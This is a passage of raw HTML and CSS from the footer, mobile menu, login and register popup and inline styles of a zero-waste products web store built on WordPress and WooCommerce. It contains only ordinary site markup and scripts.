0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div></div>


		</div>
					</div>

	


<style>
#row-502452114 > .col > .col-inner {
  padding: 0px 0px 10px 0px;
}
@media (min-width:850px) {
  #row-502452114 > .col > .col-inner {
    padding: 0 0px 0px 0px;
  }
}
</style>
</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_27840988 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #273647;
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://zerowasteinitiative.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1955"><a href="https://zerowasteinitiative.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4224"><a href="https://zerowasteinitiative.com/all-products/">Shop Now</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24648"><a href="https://zerowasteinitiative.com/zero-waste-initiative-utensils/">Zero Waste Initiative Utensils</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24649"><a href="https://zerowasteinitiative.com/zero-waste-utensils/">Utensils</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24650"><a href="https://zerowasteinitiative.com/zero-waste-bags/">Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24651"><a href="https://zerowasteinitiative.com/others/">Others</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24652"><a href="https://zerowasteinitiative.com/zero-waste-initiative-lifestyle/">Zero Waste Initiative Lifestyle</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24653"><a href="https://zerowasteinitiative.com/clothing/">Clothing</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24657"><a href="https://zerowasteinitiative.com/unisex-t-shirt/">Unisex T-shirt</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24655"><a href="https://zerowasteinitiative.com/unisex-hoodie/">Unisex Hoodie</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24659"><a href="https://zerowasteinitiative.com/unisex-zip-hoodie/">Unisex Zip Hoodie</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24654"><a href="https://zerowasteinitiative.com/unisex-crew-neck-sweatshirt/">Unisex Crew Neck Sweatshirt</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24656"><a href="https://zerowasteinitiative.com/unisex-long-sleeve/">Unisex Long Sleeve</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24658"><a href="https://zerowasteinitiative.com/unisex-youth-t-shirt/">Unisex Youth T-shirt</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24660"><a href="https://zerowasteinitiative.com/home-living/">Home &#038; Living</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24666"><a href="https://zerowasteinitiative.com/poster/">Poster</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24664"><a href="https://zerowasteinitiative.com/matte-canvas/">Matte Canvas (1.25&#8243;)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24662"><a href="https://zerowasteinitiative.com/canvas-throw-pillow/">Canvas Throw Pillow</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31578"><a href="https://zerowasteinitiative.com/coasters-set/">Coasters Set</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31579"><a href="https://zerowasteinitiative.com/door-mat/">Door Mat</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24668"><a href="https://zerowasteinitiative.com/edge-to-edge-mug/">Edge To Edge Mug</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30634"><a href="https://zerowasteinitiative.com/sherpa-blanket/">Sherpa Blanket</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24667"><a href="https://zerowasteinitiative.com/tumbler/">Tumbler</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24661"><a href="https://zerowasteinitiative.com/beach-towel/">Beach Towel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26960"><a href="https://zerowasteinitiative.com/yoga-mat/">Yoga Mat</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31667"><a href="https://zerowasteinitiative.com/garden-flag/">Garden Flag</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24663"><a href="https://zerowasteinitiative.com/canvas-tote-bag/">Canvas Tote Bag</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24665"><a href="https://zerowasteinitiative.com/polyblend-face-mask/">Polyblend Face Mask</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1954"><a href="https://zerowasteinitiative.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1953"><a href="https://zerowasteinitiative.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4390"><a href="https://zerowasteinitiative.com/zero-waste-blog//">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28369"><a href="https://zerowasteinitiative.com/tree-planned-story/">Tree Planned Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://zerowasteinitiative.com/track-order/">Track Your Order</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5311"><a href="https://zerowasteinitiative.com/customer-reviews/">Customer Reviews</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://zerowasteinitiative.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="html custom html_topbar_right"><div align="center">Free Delivery For Order $80+ </div></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child-pro\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="woocommerce-thank-you-page-payment-method-html-hold" style="display: none">
                    </div>
        <!-- Fix menu mobile not work-->
<script>
 $(document).ready(function(){
 $( ".mobile-header-menu-control" ).click(function() {
 $( ".mobile-header-menu-container" ).toggle();
 });
 });
 </script>	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6301102495" /><input type="hidden" name="_wp_http_referer" value="/zero-waste-saves-our-ocean/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://zerowasteinitiative.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Register</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p>A link to set a new password will be sent to your email address.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://zerowasteinitiative.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="a07d92ca01" /><input type="hidden" name="_wp_http_referer" value="/zero-waste-saves-our-ocean/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=370626601902063&ev=PageView&noscript=1" alt="facebook_pixel"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=370626601902063&ev=GeneralEvent&noscript=1&cd[post_type]=post&cd[post_id]=3575&cd[content_name]=Zero+Waste+-+1+best+way+to+save+our+ocean%21&cd[categories]=Zero+Waste+Blog&cd[tags]" alt="facebook_pixel"></noscript>

<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://zerowasteinitiative.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #2d3436;--wp--preset--color--secondary: #16a085;--wp--preset--color--success: #2ecc71;--wp--preset--color--alert: #27ae60;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: 